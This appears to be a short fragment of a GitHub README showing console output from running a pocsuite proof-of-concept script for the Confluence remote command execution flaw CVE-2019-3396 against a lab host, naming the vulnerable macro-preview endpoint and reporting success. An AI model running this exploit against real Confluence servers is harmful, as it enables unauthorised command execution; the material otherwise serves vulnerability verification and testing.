 E:\github\vul\Confluence_CVE-2019-3396>pocsuite -r confluence_6.x_code_exec.py -u http://192.168.183.128:8090 --verify
{1.3.6.1-f0bc4a7}
http://pocsuite.org
[*] starting at 15:09:03
[15:09:03] [INFO] loading PoC script 'confluence_6.x_code_exec.py'
[15:09:03] [INFO] pocsusite got a total of 1 tasks
[15:09:03] [INFO] running poc:'Confluence 远程命令执行漏洞(CVE-2019-3396)' target 'http://192.168.183.128:8090'
[15:09:10] [+] URL : http://192.168.183.128:8090/rest/tinymce/1/macro/preview
| target-url | poc-name | poc-id | component | version | status |
| http://192.168.183.128:8090 | Confluence 远程命令执行漏洞(CVE-2019-3396) | 97898 | Confluence | 6.x | success |
success : 1 / 1
[*] shutting down at 15:09:10